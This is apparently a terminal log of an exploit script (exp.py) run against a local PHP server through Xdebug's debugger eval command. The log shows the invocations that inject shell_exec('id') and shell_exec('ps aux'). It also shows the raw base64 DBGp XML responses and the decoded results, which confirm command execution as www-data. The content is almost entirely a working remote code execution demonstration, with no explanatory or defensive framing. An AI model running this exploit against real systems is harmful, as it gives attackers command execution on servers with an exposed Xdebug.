 (base) [root@hcss-ecs-419d xdebug-rce]# python exp.py -t http://127.0.0.1:8080/index.php -c 'shell_exec("id");'
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string"
 size="54" encoding="base64"><![CDATA[dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
[+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)

(base) [root@hcss-ecs-419d xdebug-rce]# python exp.py -t http://127.0.0.1:8080/index.php -c 'shell_exec("ps aux");'
[+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string"
 size="825" encoding="base64"><![CDATA[VVNFUiAgICAgICBQSUQgJUNQVSAlTUVNICAgIFZTWiAgIFJTUyBUVFkgICAgICBTVEFUIFNUQVJUICAgVElNRSBDT01NQU5ECnJvb3QgIC
AgICAgICAxICAwLjAgIDAuNyAyMzUzNzIgMTQ2ODAgPyAgICAgICAgU3MgICAwMzoyMCAgIDA6MDAgYXBhY2hlMiAtREZPUkVHUk9VTkQKd3d3LWRhdGEgICAgMTcgIDAuMCAgMC40IDIzNTc
3MiAgODU2NCA/ICAgICAgICBTICAgIDAzOjIwICAgMDowMCBhcGFjaGUyIC1ERk9SRUdST1VORAp3d3ctZGF0YSAgICAxOCAgMC4wICAwLjQgMjM1ODY4ICA4NTc2ID8gICAgICAgIFMgICAg
MDM6MjAgICAwOjAwIGFwYWNoZTIgLURGT1JFR1JPVU5ECnd3dy1kYXRhICAgIDE5ICAwLjAgIDAuNCAyMzU2NDAgIDgyODggPyAgICAgICAgUyAgICAwMzoyMCAgIDA6MDAgYXBhY2hlMiAtR
EZPUkVHUk9VTkQKd3d3LWRhdGEgICAgMjAgIDAuMCAgMC40IDIzNTc3MiAgODU2OCA/ICAgICAgICBTICAgIDAzOjIwICAgMDowMCBhcGFjaGUyIC1ERk9SRUdST1VORAp3d3ctZGF0YSAgIC
AyMSAgMC4wICAwLjQgMjM1NzcyICA4NTY4ID8gICAgICAgIFMgICAgMDM6MjAgICAwOjAwIGFwYWNoZTIgLURGT1JFR1JPVU5ECnd3dy1kYXRhICAgIDIyICAwLjAgIDAuNCAyMzU3NTYgIDc
1OTYgPyAgICAgICAgUyAgICAwMzoyMSAgIDA6MDAgYXBhY2hlMiAtREZPUkVHUk9VTkQKd3d3LWRhdGEgICAgMjkgIDAuMCAgMC4wICAgNDI4MCAgIDYzMiA/ICAgICAgICBTICAgIDAzOjI0
ICAgMDowMCBzaCAtYyBwcyBhdXgKd3d3LWRhdGEgICAgMzAgIDAuMCAgMC4wICAzNjYyOCAgMTU5MiA/ICAgICAgICBSICAgIDAzOjI0ICAgMDowMCBwcyBhdXgK]]></property></respo
nse>
[+] Result: USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.7 235372 14680 ?        Ss   03:20   0:00 apache2 -DFOREGROUND
www-data    17  0.0  0.4 235772  8564 ?        S    03:20   0:00 apache2 -DFOREGROUND
www-data    18  0.0  0.4 235868  8576 ?        S    03:20   0:00 apache2 -DFOREGROUND
www-data    19  0.0  0.4 235640  8288 ?        S    03:20   0:00 apache2 -DFOREGROUND
www-data    20  0.0  0.4 235772  8568 ?        S    03:20   0:00 apache2 -DFOREGROUND
www-data    21  0.0  0.4 235772  8568 ?        S    03:20   0:00 apache2 -DFOREGROUND
www-data    22  0.0  0.4 235756  7596 ?        S    03:21   0:00 apache2 -DFOREGROUND
www-data    29  0.0  0.0   4280   632 ?        S    03:24   0:00 sh -c ps aux
www-data    30  0.0  0.0  36628  1592 ?        R    03:24   0:00 ps aux